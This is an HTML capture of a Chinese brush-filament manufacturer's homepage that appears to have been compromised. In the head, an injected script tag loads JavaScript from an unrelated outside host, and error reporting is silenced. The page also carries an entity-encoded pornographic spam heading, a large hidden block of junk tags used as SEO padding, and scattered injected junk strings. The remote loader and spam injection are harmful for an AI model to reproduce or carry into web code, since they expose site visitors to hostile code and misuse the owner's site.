

--- FILE ---
content_type: text/html
request_url: http://www.kicksbynik.com/index.php?c=content&a=show&id=211
body_size: 22064
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="shenma-site-verification" content="2d74c6fb7ee1b0595565ca0c70e39027_1583917484">
    
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta name="author" content="&#21019;&#19990;&#32418;&#28023;" />
    <title></title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <script type="text/javascript" src="/Public/Home/js/jquery-1.8.3.min.js"></script>
    
    <link rel="canonical" href="http://www.kicksbynik.com/"/>
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/animate.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/css.css">
    <script src="/Public/Home/js/swiper.min.js"></script>
    <script src="/Public/Home/js/wow.js"></script>
    <script src="/Public/Home/js/pictureViewer.js"></script>
    <script type="text/javascript" src="/Public/Home/js/scroll.js"></script>
<script type="text/javascript" src="/Public/Home/js/lazyload.min.js"></script>
<script> lazyload();</script>
    <script>
    new WOW().init();
    </script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body class="home-color">
<h1><a href="http://www.kicksbynik.com/">&#20037;&#20037;&#57;&#57;&#57;&#35270;&#39057;&#44;&#20122;&#27954;&#20154;&#21320;&#22812;&#31934;&#21697;&#44;&#57;&#57;&#114;&#101;&#56;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#25104;&#24180;&#20154;&#21320;&#22812;&#21095;&#22330;&#44;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#23556;&#22825;&#22825;&#24178;&#44;&#20122;&#27954;&#27704;&#20037;&#22312;&#32447;</a></h1><div id="zbnx3" class="pl_css_ganrao" style="display: none;"><var id="zbnx3"><dl id="zbnx3"></dl></var><progress id="zbnx3"><em id="zbnx3"><track id="zbnx3"><u id="zbnx3"></u></track></em></progress><i id="zbnx3"></i><rp id="zbnx3"></rp><p id="zbnx3"></p><th id="zbnx3"><form id="zbnx3"></form></th><strike id="zbnx3"><ins id="zbnx3"><track id="zbnx3"><nobr id="zbnx3"></nobr></track></ins></strike><em id="zbnx3"><thead id="zbnx3"><rp id="zbnx3"><output id="zbnx3"></output></rp></thead></em><mark id="zbnx3"></mark><small id="zbnx3"><dfn id="zbnx3"><u id="zbnx3"><listing id="zbnx3"></listing></u></dfn></small><span id="zbnx3"><nobr id="zbnx3"></nobr></span><var id="zbnx3"><address id="zbnx3"><strong id="zbnx3"><dl id="zbnx3"></dl></strong></address></var><th id="zbnx3"></th><sup id="zbnx3"></sup><legend id="zbnx3"><pre id="zbnx3"><big id="zbnx3"><strong id="zbnx3"></strong></big></pre></legend><sub id="zbnx3"><mark id="zbnx3"><rp id="zbnx3"><small id="zbnx3"></small></rp></mark></sub><p id="zbnx3"><style id="zbnx3"><thead id="zbnx3"><label id="zbnx3"></label></thead></style></p><sub id="zbnx3"></sub><small id="zbnx3"><dfn id="zbnx3"><var id="zbnx3"><form id="zbnx3"></form></var></dfn></small><video id="zbnx3"><em id="zbnx3"><th id="zbnx3"><rp id="zbnx3"></rp></th></em></video><ruby id="zbnx3"><thead id="zbnx3"></thead></ruby><th id="zbnx3"><style id="zbnx3"><i id="zbnx3"><sup id="zbnx3"></sup></i></style></th><u id="zbnx3"></u><output id="zbnx3"><span id="zbnx3"></span></output><span id="zbnx3"></span><listing id="zbnx3"></listing><form id="zbnx3"></form><var id="zbnx3"><style id="zbnx3"><legend id="zbnx3"><sup id="zbnx3"></sup></legend></style></var><style id="zbnx3"><strike id="zbnx3"><acronym id="zbnx3"><legend id="zbnx3"></legend></acronym></strike></style><label id="zbnx3"></label><dfn id="zbnx3"><style id="zbnx3"></style></dfn><sup id="zbnx3"><i id="zbnx3"></i></sup><u id="zbnx3"></u><p id="zbnx3"><big id="zbnx3"><big id="zbnx3"><font id="zbnx3"></font></big></big></p><output id="zbnx3"></output><form id="zbnx3"></form><thead id="zbnx3"><form id="zbnx3"></form></thead><ins id="zbnx3"><u id="zbnx3"><ruby id="zbnx3"><listing id="zbnx3"></listing></ruby></u></ins><big id="zbnx3"><address id="zbnx3"><output id="zbnx3"><tt id="zbnx3"></tt></output></address></big><nobr id="zbnx3"><pre id="zbnx3"><style id="zbnx3"><big id="zbnx3"></big></style></pre></nobr><meter id="zbnx3"><sub id="zbnx3"></sub></meter><rp id="zbnx3"><address id="zbnx3"><legend id="zbnx3"><thead id="zbnx3"></thead></legend></address></rp><optgroup id="zbnx3"><acronym id="zbnx3"></acronym></optgroup><listing id="zbnx3"><strike id="zbnx3"></strike></listing><sub id="zbnx3"><progress id="zbnx3"><output id="zbnx3"><var id="zbnx3"></var></output></progress></sub><b id="zbnx3"><listing id="zbnx3"><dfn id="zbnx3"><label id="zbnx3"></label></dfn></listing></b><strong id="zbnx3"><ol id="zbnx3"><strong id="zbnx3"><acronym id="zbnx3"></acronym></strong></ol></strong><i id="zbnx3"><acronym id="zbnx3"><strike id="zbnx3"><big id="zbnx3"></big></strike></acronym></i><listing id="zbnx3"></listing><nobr id="zbnx3"></nobr><label id="zbnx3"><pre id="zbnx3"><ol id="zbnx3"><address id="zbnx3"></address></ol></pre></label><optgroup id="zbnx3"><th id="zbnx3"><nobr id="zbnx3"><strong id="zbnx3"></strong></nobr></th></optgroup><span id="zbnx3"><listing id="zbnx3"><menuitem id="zbnx3"><var id="zbnx3"></var></menuitem></listing></span><span id="zbnx3"></span><meter id="zbnx3"></meter><thead id="zbnx3"><progress id="zbnx3"><menuitem id="zbnx3"><sub id="zbnx3"></sub></menuitem></progress></thead><thead id="zbnx3"></thead><strong id="zbnx3"><u id="zbnx3"></u></strong><listing id="zbnx3"><style id="zbnx3"><strong id="zbnx3"><label id="zbnx3"></label></strong></style></listing><small id="zbnx3"><ruby id="zbnx3"></ruby></small><small id="zbnx3"><video id="zbnx3"></video></small><address id="zbnx3"></address><style id="zbnx3"></style><output id="zbnx3"></output><track id="zbnx3"><u id="zbnx3"><th id="zbnx3"><optgroup id="zbnx3"></optgroup></th></u></track><em id="zbnx3"></em><address id="zbnx3"></address><div id="zbnx3"></div><dfn id="zbnx3"></dfn><menuitem id="zbnx3"></menuitem><u id="zbnx3"><ins id="zbnx3"><optgroup id="zbnx3"><u id="zbnx3"></u></optgroup></ins></u><style id="zbnx3"></style><address id="zbnx3"><legend id="zbnx3"><thead id="zbnx3"><progress id="zbnx3"></progress></thead></legend></address><b id="zbnx3"></b><label id="zbnx3"></label><output id="zbnx3"><menuitem id="zbnx3"></menuitem></output><ins id="zbnx3"></ins><big id="zbnx3"><dl id="zbnx3"></dl></big><video id="zbnx3"><output id="zbnx3"><form id="zbnx3"><rp id="zbnx3"></rp></form></output></video><legend id="zbnx3"></legend><strong id="zbnx3"></strong><acronym id="zbnx3"><acronym id="zbnx3"></acronym></acronym><pre id="zbnx3"><pre id="zbnx3"><ol id="zbnx3"><progress id="zbnx3"></progress></ol></pre></pre><pre id="zbnx3"><var id="zbnx3"><i id="zbnx3"><legend id="zbnx3"></legend></i></var></pre><ins id="zbnx3"><output id="zbnx3"><ruby id="zbnx3"><u id="zbnx3"></u></ruby></output></ins><label id="zbnx3"><form id="zbnx3"></form></label><em id="zbnx3"></em><output id="zbnx3"><mark id="zbnx3"></mark></output><output id="zbnx3"><tt id="zbnx3"></tt></output><form id="zbnx3"></form><address id="zbnx3"><pre id="zbnx3"><mark id="zbnx3"><meter id="zbnx3"></meter></mark></pre></address><optgroup id="zbnx3"></optgroup><font id="zbnx3"></font><label id="zbnx3"><dl id="zbnx3"><legend id="zbnx3"><div id="zbnx3"></div></legend></dl></label><ins id="zbnx3"><label id="zbnx3"></label></ins><thead id="zbnx3"><dl id="zbnx3"></dl></thead><output id="zbnx3"><form id="zbnx3"></form></output><address id="zbnx3"><strike id="zbnx3"></strike></address><strong id="zbnx3"><label id="zbnx3"><p id="zbnx3"><ol id="zbnx3"></ol></p></label></strong><ol id="zbnx3"><label id="zbnx3"></label></ol><small id="zbnx3"><ruby id="zbnx3"><u id="zbnx3"><nobr id="zbnx3"></nobr></u></ruby></small><rp id="zbnx3"><ins id="zbnx3"><optgroup id="zbnx3"><strong id="zbnx3"></strong></optgroup></ins></rp><small id="zbnx3"></small><form id="zbnx3"><output id="zbnx3"></output></form><form id="zbnx3"><acronym id="zbnx3"><menuitem id="zbnx3"><form id="zbnx3"></form></menuitem></acronym></form><div id="zbnx3"></div><ol id="zbnx3"></ol><i id="zbnx3"><label id="zbnx3"><ol id="zbnx3"><ol id="zbnx3"></ol></ol></label></i><legend id="zbnx3"><meter id="zbnx3"><thead id="zbnx3"><b id="zbnx3"></b></thead></meter></legend><font id="zbnx3"><video id="zbnx3"><strong id="zbnx3"><strong id="zbnx3"></strong></strong></video></font><pre id="zbnx3"><label id="zbnx3"></label></pre><pre id="zbnx3"></pre><font id="zbnx3"><meter id="zbnx3"><dfn id="zbnx3"><tt id="zbnx3"></tt></dfn></meter></font><optgroup id="zbnx3"></optgroup><track id="zbnx3"></track><legend id="zbnx3"><dfn id="zbnx3"></dfn></legend><address id="zbnx3"><menuitem id="zbnx3"></menuitem></address><pre id="zbnx3"><label id="zbnx3"><strong id="zbnx3"><legend id="zbnx3"></legend></strong></label></pre><sup id="zbnx3"><ruby id="zbnx3"></ruby></sup><optgroup id="zbnx3"><sup id="zbnx3"><ruby id="zbnx3"><video id="zbnx3"></video></ruby></sup></optgroup><th id="zbnx3"><span id="zbnx3"><video id="zbnx3"><ol id="zbnx3"></ol></video></span></th><dfn id="zbnx3"><label id="zbnx3"><acronym id="zbnx3"><legend id="zbnx3"></legend></acronym></label></dfn><thead id="zbnx3"></thead><legend id="zbnx3"><ruby id="zbnx3"></ruby></legend><label id="zbnx3"><big id="zbnx3"><listing id="zbnx3"><div id="zbnx3"></div></listing></big></label><dl id="zbnx3"></dl><pre id="zbnx3"><u id="zbnx3"><dl id="zbnx3"><tt id="zbnx3"></tt></dl></u></pre><form id="zbnx3"></form><font id="zbnx3"></font><progress id="zbnx3"><meter id="zbnx3"></meter></progress><legend id="zbnx3"></legend><meter id="zbnx3"><dfn id="zbnx3"></dfn></meter><small id="zbnx3"><legend id="zbnx3"><b id="zbnx3"><i id="zbnx3"></i></b></legend></small><strong id="zbnx3"></strong><label id="zbnx3"><acronym id="zbnx3"></acronym></label><small id="zbnx3"><acronym id="zbnx3"><ruby id="zbnx3"><legend id="zbnx3"></legend></ruby></acronym></small><meter id="zbnx3"><strong id="zbnx3"></strong></meter><style id="zbnx3"><mark id="zbnx3"></mark></style><meter id="zbnx3"><b id="zbnx3"><optgroup id="zbnx3"><legend id="zbnx3"></legend></optgroup></b></meter><u id="zbnx3"></u><style id="zbnx3"><ins id="zbnx3"><sup id="zbnx3"><span id="zbnx3"></span></sup></ins></style><rp id="zbnx3"></rp><u id="zbnx3"><form id="zbnx3"><strong id="zbnx3"><thead id="zbnx3"></thead></strong></form></u><mark id="zbnx3"><label id="zbnx3"><sub id="zbnx3"><label id="zbnx3"></label></sub></label></mark><sup id="zbnx3"></sup><sub id="zbnx3"><u id="zbnx3"><legend id="zbnx3"><sub id="zbnx3"></sub></legend></u></sub><label id="zbnx3"><p id="zbnx3"><ol id="zbnx3"><legend id="zbnx3"></legend></ol></p></label><pre id="zbnx3"><mark id="zbnx3"><mark id="zbnx3"><small id="zbnx3"></small></mark></mark></pre><strong id="zbnx3"></strong><tt id="zbnx3"><ins id="zbnx3"></ins></tt></div>
    <header class="header">
    <div   id="stluo3yft"    class="top-wz">
        <div   id="stluo3yft"    class="top-nei">
            <p>歡迎來到明旺纖維官網(wǎng)！</p>
            <div   id="stluo3yft"    class="dit-con">
                <a href="/contact.html">聯(lián)系明旺</a>
                <a href="/sitemap.xml" target="_blank">網(wǎng)站地圖</a>
            </div>
        </div>
    </div>
    <div   id="stluo3yft"    class="logo-lx">
        <div   id="stluo3yft"    class="logo-nr">
            <div   id="stluo3yft"    class="logo">
                <a href="/">
                	<h1 class="h1Key">
                    <img src="/Public/Upload/2023-10-11/6526138f0f2da73956.png" alt="刷絲-刷毛-尼龍刷絲-塑料絲，批量定制選生產(chǎn)廠家-[明旺]" title="刷絲-刷毛-尼龍刷絲-塑料絲，批量定制選生產(chǎn)廠家-[明旺]">
                    </h1>
                    <div   id="stluo3yft"    class="logo-txt">
                        <span><em>23年</em>專注尼龍、PBT刷絲研發(fā)生產(chǎn)</span>
                        <p>&#21019;&#19990;&#32418;&#28023;±0.5℃溫控產(chǎn)出的刷絲才是好刷絲</p>
                    </div>
                </a>
            </div>
            <div   id="stluo3yft"    class="rx-zx">
                <p>020-84968021</p>
                <p>&#21019;&#19990;&#32418;&#28023;136-097-90802</p>
            </div>
          <div   id="stluo3yft"    class="ba-xsd">
                <form action="/find/index.html">
                    <input type="text" name="content" placeholder="請(qǐng)輸入搜索內(nèi)容">
                    <button type="submit"></button>
                </form>
            </div>
        </div>
    </div>
</header>
<nav class="nav">
    <ul>
        <li id="i0w6k0w8ae"    class='dq-ys'><a href="/">明旺首頁(yè)</a></li>
        <li id="i0w6k0w8ae"    class="menu0 "><a href="/product/20.html">PA66刷絲</a></li><li id="i0w6k0w8ae"    class="menu1 "><a href="/product/list_6.html">刷絲</a></li><li id="i0w6k0w8ae"    class="menu2 "><a href="/product/list_7.html">刷毛</a></li><li id="i0w6k0w8ae"    class=" "><a href="/product/list_1.html">產(chǎn)品中心</a></li><li id="i0w6k0w8ae"    class=" "><a href="/case/list_2.html">應(yīng)用領(lǐng)域</a></li><li id="i0w6k0w8ae"    class=" "><a href="/article/list_3.html">新聞中心</a></li><li id="i0w6k0w8ae"    class=" "><a href="/about.html">&#21019;&#19990;&#32418;&#28023;</a></li><li id="i0w6k0w8ae"    class=" "><a href="/contact.html">聯(lián)系明旺</a></li>    </ul>
</nav>

<script type="text/javascript">
var pathName = window.document.location.pathname;
$(".menu0,.menu1,.menu2").removeClass('dq-ys')

if ($(".menu0").find("a").attr('href') == pathName) {
    $(".menu0").addClass('dq-ys').siblings().removeClass('dq-ys');
}
if ($(".menu1").find("a").attr('href') == pathName) {
    $(".menu1").addClass('dq-ys').siblings().removeClass('dq-ys');
}
if ($(".menu2").find("a").attr('href') == pathName) {
    $(".menu2").addClass('dq-ys').siblings().removeClass('dq-ys');
}
</script>
    <div   id="stluo3yft"    class="banner">
        <div   id="stluo3yft"    class="swiper-container">
            <div   id="stluo3yft"    class="swiper-wrapper">
                <div   id="stluo3yft"    class="swiper-slide"><a ><img src="/Public/Upload/2023-09-27/6513f074eb3c078435.jpg" alt="23年高品質(zhì)刷絲研發(fā)生產(chǎn)經(jīng)驗(yàn)"></a></div><div   id="stluo3yft"    class="swiper-slide"><a ><img src="/Public/Upload/2023-09-27/6513f07ac4e6995348.jpg" alt="±0.5℃溫控制造好刷絲"></a></div><div   id="stluo3yft"    class="swiper-slide"><a ><img src="/Public/Upload/2023-09-27/6513f0817ec0681738.jpg" alt="23年專業(yè)刷絲生產(chǎn)制造廠家"></a></div>            </div>
            <div   id="stluo3yft"    class="swiper-pagination"></div>
        </div>
        <script>
        var swiper = new Swiper('.swiper-container', {
            slidesPerView: 1,
            spaceBetween: 30,
            loop: true,
            autoplay: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
        </script>
    </div>
    <div   id="stluo3yft"    class="pmd-kz main wow slideInUp">
        <div   id="stluo3yft"    class="ten-ge">
            <div   id="stluo3yft"    class="swiper-container ten-kzt">
                <div   id="stluo3yft"    class="swiper-wrapper case-lb">
                    <div   id="stluo3yft"    class="swiper-slide">
                        <a href="/case/1.html"><img src="/Public/Upload/2020-01-10/5e17d0b8b6d4c24787.jpg" alt="口腔護(hù)理專用刷絲"></a>
                    </div><div   id="stluo3yft"    class="swiper-slide">
                        <a href="/case/2.html"><img src="/Public/Upload/2024-09-20/66ece11b277af39065.jpg" alt="美發(fā)專用頭梳絲"></a>
                    </div><div   id="stluo3yft"    class="swiper-slide">
                        <a href="/case/3.html"><img src="/Public/Upload/2020-01-14/5e1d7276eb54251554.jpg" alt="洗澡刷專用刷絲"></a>
                    </div><div   id="stluo3yft"    class="swiper-slide">
                        <a href="/case/4.html"><img src="/Public/Upload/2020-01-14/5e1d72d4cfcd442560.jpg" alt="清潔刷專用刷絲"></a>
                    </div>                </div>
            </div>
            <div   id="stluo3yft"    class="swiper-button-next zc-jtd"></div>
            <div   id="stluo3yft"    class="swiper-button-prev yc-jtd"></div>
        </div>
        <!-- Initialize Swiper -->
        <script type="text/javascript">
        var swiper = new Swiper('.ten-kzt', {
            slidesPerView: 5,
            spaceBetween: 15,
            loop: true,
            autoplay: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },

        });
        </script>
    </div>
    <div   id="stluo3yft"    class="two-ys">
        <div   id="stluo3yft"    class="bt-home main wow slideInUp">
            <img src="/Public/Home/images/bfc.png" alt="好刷絲 不分叉">
        </div>
        <div   id="stluo3yft"    class="two-tx">
            <div   id="stluo3yft"    class="pmd-kzt main">
                <div   id="stluo3yft"    class="swiper-container gallery-top kzd-z">
                    <div   id="stluo3yft"    class="swiper-wrapper">
                        <div   id="stluo3yft"    class="swiper-slide">
                            <div   id="stluo3yft"    class="ys-img">
                                <img src="/Public/Home/images/two1.jpg" alt="明旺刷絲爽滑不分叉" title="明旺刷絲爽滑不分叉">
                            </div>
                        </div>
                        <div   id="stluo3yft"    class="swiper-slide">
                            <div   id="stluo3yft"    class="ys-img">
                                <img src="/Public/Home/images/two2.jpg" alt="其他刷絲壽命短易分叉" title="其他刷絲壽命短易分叉">
                            </div>
                        </div>
                    </div>
                </div>
                <div   id="stluo3yft"    class="swiper-container gallery-thumbs">
                    <div   id="stluo3yft"    class="swiper-wrapper kzt-zgx">
                        <div   id="stluo3yft"    class="swiper-slide wow slideInLeft">
                            <img src="/Public/Home/images/gou-d.png" alt="明旺刷絲定制">
                            <div   id="stluo3yft"    class="er-plbd">
                                <span>明旺刷絲定制</span>
                                <p>絲質(zhì)爽滑不分叉</p>
                            </div>
                        </div>
                        <div   id="stluo3yft"    class="swiper-slide wow slideInRight">
                            <img src="/Public/Home/images/cha-c.png" alt="其他劣質(zhì)刷絲">
                            <div   id="stluo3yft"    class="er-plbd">
                                <span>其他劣質(zhì)刷絲</span>
                                <p>彎叉易變形 良品率低</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div   id="stluo3yft"    class="swiper-button-next"></div>
            <div   id="stluo3yft"    class="swiper-button-prev"></div>
            <script>
            var galleryThumbs = new Swiper('.gallery-thumbs', {

                slidesPerView: 2,
                freeMode: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            });
            var galleryTop = new Swiper('.gallery-top', {
                spaceBetween: 10,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                thumbs: {
                    swiper: galleryThumbs
                }
            });
            </script>
        </div>
    </div>
    <div   id="stluo3yft"    class="home-pro">
        <div   id="stluo3yft"    class="bt-home main">
            <img src="/Public/Home/images/xmw.png" alt="好刷絲 選明旺">
        </div>
        <div   id="stluo3yft"    class="pro-hm main">
            <div   id="stluo3yft"    class="pro-left wow slideInLeft">
                <div   id="stluo3yft"    class="cd-prod">
                    <a href="/product/list_1.html">
                        <h5>產(chǎn)品中心</h5>
                        <span>PRODUCT CENTER</span>
                    </a>
                </div>
                <div   id="stluo3yft"    class="hm-list">
    <span><a href="/product/list_6.html">刷絲</a></span>
    <ul>
        <li><a href="/product/19.html">PA6刷絲</a></li><li><a href="/product/20.html">PA66刷絲</a></li><li><a href="/product/21.html">PA610刷絲</a></li><li><a href="/product/22.html">PA612刷絲</a></li><li><a href="/product/23.html">PBT刷絲</a></li><li><a href="/product/24.html">PP刷絲</a></li><li><a href="/product/37.html">PA1010刷絲</a></li><li><a href="/product/38.html">PA46刷絲</a></li><li><a href="/product/39.html">PEEK刷絲</a></li><li><a href="/product/41.html">PET刷絲</a></li><li><a href="/product/42.html">磨料刷絲</a></li>    </ul>
</div><div   id="stluo3yft"    class="hm-list">
    <span><a href="/product/list_7.html">刷毛</a></span>
    <ul>
        <li><a href="/product/2.html">頭梳刷毛</a></li><li><a href="/product/16.html">玻璃拋光刷毛</a></li><li><a href="/product/13.html">清潔刷毛</a></li><li><a href="/product/12.html">洗臉?biāo)⑺⒚?/a></li><li><a href="/product/3.html">牙刷刷毛</a></li><li><a href="/product/6.html">條刷刷毛</a></li><li><a href="/product/11.html">奶瓶刷刷毛</a></li><li><a href="/product/8.html">洗澡刷刷毛</a></li><li><a href="/product/15.html">指甲油刷毛</a></li><li><a href="/product/14.html">吸塵器刷毛</a></li>    </ul>
</div><div   id="stluo3yft"    class="hm-list">
    <span><a href="/product/list_8.html">功能型刷絲</a></span>
    <ul>
        <li><a href="/product/25.html">耐高溫刷絲</a></li><li><a href="/product/26.html">阻燃刷絲</a></li><li><a href="/product/34.html">負(fù)離子刷絲</a></li><li><a href="/product/29.html">防靜電刷絲</a></li><li><a href="/product/28.html">導(dǎo)電刷絲</a></li><li><a href="/product/27.html">抗菌刷絲</a></li><li><a href="/product/40.html">抗紫外線刷絲</a></li>    </ul>
</div>                <div   id="stluo3yft"    class="cd-prod">
                    <a href="/contact.html">
                        <h5>聯(lián)系明旺</h5>
                        <span>CONTACT MINGWANG</span>
                    </a>
                </div>
                <div   id="stluo3yft"    class="hm-cont">
                    <p>電話：020-84968021</p>
                    <p>&#21019;&#19990;&#32418;&#28023;手機(jī)：136-097-90802</p>
                    <p>郵箱：2355343551@qq.com</p>
                    <p>&#21019;&#19990;&#32418;&#28023;地址：廣州市南沙區(qū)東涌鎮(zhèn)番禺大道南333號(hào)AB棟2層</p>
                </div>
            </div>
            <div   id="stluo3yft"    class="pro-rig wow slideInRight">
                <div   id="stluo3yft"    class="pro-imgd">
                    <img src="/Public/Home/images/big-img.jpg" alt="耐高溫刷絲150°C不變形" title="耐高溫刷絲150°C不變形">
                </div>
                <div   id="stluo3yft"    class="rig-pro">
                    <ul>
                        <li>
                            <a href="/product/21.html">
                                <div>
                                    <img src="/Public/Uploads/2021-08-20/sm_611f500deed1f78856.jpg" alt="PA610刷絲">
                                </div>
                                <p>PA610刷絲</p>
                            </a>
                        </li><li>
                            <a href="/product/22.html">
                                <div>
                                    <img src="/Public/Uploads/2021-08-20/sm_611f4fdf8416979216.jpg" alt="PA612刷絲">
                                </div>
                                <p>PA612刷絲</p>
                            </a>
                        </li><li>
                            <a href="/product/23.html">
                                <div>
                                    <img src="/Public/Uploads/2021-08-20/sm_611f4fb4119cc86127.jpg" alt="PBT刷絲">
                                </div>
                                <p>PBT刷絲</p>
                            </a>
                        </li><li>
                            <a href="/product/19.html">
                                <div>
                                    <img src="/Public/Uploads/2020-08-31/sm_5f4caf1ce968c54688.jpg" alt="PA6刷絲">
                                </div>
                                <p>PA6刷絲</p>
                            </a>
                        </li><li>
                            <a href="/product/20.html">
                                <div>
                                    <img src="/Public/Uploads/2020-03-11/sm_5e68893d10e0c94578.jpg" alt="PA66刷絲">
                                </div>
                                <p>PA66刷絲</p>
                            </a>
                        </li><li>
                            <a href="/product/24.html">
                                <div>
                                    <img src="/Public/Uploads/2024-10-30/sm_6721ce193998346490.jpg" alt="PP刷絲">
                                </div>
                                <p>PP刷絲</p>
                            </a>
                        </li><li>
                            <a href="/product/42.html">
                                <div>
                                    <img src="/Public/Uploads/2023-12-11/sm_6576d2456033475171.jpg" alt="磨料刷絲">
                                </div>
                                <p>磨料刷絲</p>
                            </a>
                        </li><li>
                            <a href="/product/29.html">
                                <div>
                                    <img src="/Public/Uploads/2020-07-13/sm_5f0bf7c4577a058390.jpg" alt="防靜電刷絲">
                                </div>
                                <p>防靜電刷絲</p>
                            </a>
                        </li><li>
                            <a href="/product/25.html">
                                <div>
                                    <img src="/Public/Uploads/2021-08-25/sm_6125ab722515d85549.jpg" alt="耐高溫刷絲">
                                </div>
                                <p>耐高溫刷絲</p>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div   id="stluo3yft"    class="ss-dingz main">
        <div   id="stluo3yft"    class="bt-home main wow slideInUp">
            <img src="/Public/Home/images/ytcj.png" alt="刷絲定制 源頭廠家">
        </div>
        <div   id="stluo3yft"    class="yt-cjd">
            <img src="/Public/Home/images/yt-cjd.png" alt="刷絲定型直挺尺寸不回縮" title="刷絲定型直挺尺寸不回縮">
            <div   id="stluo3yft"    class="yt-rig">
                <div   id="stluo3yft"    class="top-rig">
                    <p>特粗特細(xì)刷絲能做嗎？</p>
                    <strong>刷絲直徑：0.05~3.0mm</strong>
                    <span>粗細(xì)形狀均可定做</span>
                </div>
                <div   id="stluo3yft"    class="abt-xds">
                    <span>明旺：23年專注刷絲的生產(chǎn)和研發(fā)</span>
                    <ul>
                        <li>刷絲直徑公差控制在<b>±0.01mm</b></li>
                        <li>明旺<b>23年刷絲制作經(jīng)驗(yàn)+</b>精細(xì)化設(shè)備</li>
                        <li>定型<b>直挺</b>及尺寸<b>不回縮</b></li>
                    </ul>
                </div>
            </div>
        </div>
        <div   id="stluo3yft"    class="abt-four wow slideInUp">
            <ul>
                <li>
                    <strong>23年</strong>
                    <i></i>
                    <span>23年刷絲研發(fā)生產(chǎn)經(jīng)驗(yàn)</span>
                </li>
                <li>
                    <strong>1000+</strong>
                    <i></i>
                    <span>1000+高端客戶</span>
                </li>
                <li>
                    <strong>5A級(jí)</strong>
                    <i></i>
                    <span>5A級(jí)刷絲供貨商</span>
                </li>
                <li>
                    <strong>15項(xiàng)</strong>
                    <i></i>
                    <span>15項(xiàng)發(fā)明型專利</span>
                </li>
            </ul>
        </div>
    </div>
    <div   id="stluo3yft"    class="four-dzd">
        <div   id="stluo3yft"    class="bt-home main wow slideInUp">
            <img src="/Public/Home/images/four-dz.png" alt="刷絲4重定制服務(wù)">
        </div>
        <div   id="stluo3yft"    class="four-cont main">
            <ul>
                <li id="i0w6k0w8ae"    class="wow slideInLeft">
                    <div>
                        <img src="/Public/Home/images/f1.jpg" alt="刷絲顏色定制" title="刷絲顏色定制">
                        <span>顏色定制</span>
                        <p>&#21019;&#19990;&#32418;&#28023;COLOR CUSTOMIZATION</p>
                    </div>
                    <div>
                        <img src="/Public/Home/images/f2.jpg" alt="刷絲形狀定制" title="刷絲形狀定制">
                        <span>形狀定制</span>
                        <p>&#21019;&#19990;&#32418;&#28023;SHAPE CUSTOMIZATION</p>
                    </div>
                </li>
                <li id="i0w6k0w8ae"    class="wow slideInUp"><img src="/Public/Home/images/f3.jpg" alt="刷絲4重定制服務(wù)" title="刷絲4重定制服務(wù)"></li>
                <li id="i0w6k0w8ae"    class="wow slideInRight">
                    <div>
                        <img src="/Public/Home/images/f4.jpg" alt="刷絲尺寸定制" title="刷絲尺寸定制">
                        <span>尺寸定制</span>
                        <p>SIZE CUSTOMIZATION</p>
                    </div>
                    <div>
                        <img src="/Public/Home/images/f5.jpg" alt="刷絲功能定制" title="刷絲功能定制">
                        <span>功能定制</span>
                        <p>FUNCTIONAL CUSTOMIZATION</p>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div   id="stluo3yft"    class="one-dcx main">
        <div   id="stluo3yft"    class="bt-home main wow slideInUp">
            <img src="/Public/Home/images/yccx.png" alt="一次成型 良品率達(dá)99.9%">
        </div>
        <div   id="stluo3yft"    class="six-for">
            <ul>
                <li>
                    <img src="/Public/Home/images/six1.png" alt="刷絲挺直">
                    <span>挺直</span>
                    <p>一次成型 絲質(zhì)更直</p>
                </li>
                <li>
                    <img src="/Public/Home/images/six2.png" alt="刷絲鮮亮">
                    <span>鮮亮</span>
                    <p>一次成型 色澤鮮亮</p>
                </li>
                <li>
                    <img src="/Public/Home/images/six3.png" alt="刷絲均勻">
                    <span>均勻</span>
                    <p>一次成型 絲質(zhì)均勻</p>
                </li>
                <li>
                    <img src="/Public/Home/images/six4.png" alt="刷絲干爽">
                    <span>干爽</span>
                    <p>一次成型 根根干爽</p>
                </li>
                <li>
                    <img src="/Public/Home/images/six5.png" alt="刷絲穩(wěn)定">
                    <span>穩(wěn)定</span>
                    <p>一次成型 性能穩(wěn)定</p>
                </li>
                <li>
                    <img src="/Public/Home/images/six6.png" alt="刷絲環(huán)保">
                    <span>環(huán)保</span>
                    <p>環(huán)保材料 使用安心</p>
                </li>
            </ul>
        </div>
        <div   id="stluo3yft"    class="xw-xqimg wow slideInUp">
            <img src="/Public/Home/images/dc-dx.png" alt="刷絲一次成型，定型更均勻">
        </div>
    </div>
    <div   id="stluo3yft"    class="st-gbz">
        <div   id="stluo3yft"    class="four-yb">
            <div   class="i0w6k0w8ae"   id="slxxk">
                <img src="/Public/Home/images/23.png" alt="明旺23年專注刷絲研發(fā)生產(chǎn)銷售" title="明旺23年專注刷絲研發(fā)生產(chǎn)銷售" class="wow slideInRight">
                <ul>
                    <li id="i0w6k0w8ae"    class="slyes">
                        <em>A</em>
                        <span id="i0w6k0w8ae"    class="abt-spann">
                            <h5><b>100余家</b>大客戶經(jīng)驗(yàn)</h5>
                            <p>與國(guó)內(nèi)外多家知名企業(yè)長(zhǎng)期合作</p>
                        </span>
                    </li>
                    <li>
                        <em>B</em>
                        <span id="i0w6k0w8ae"    class="abt-spann">
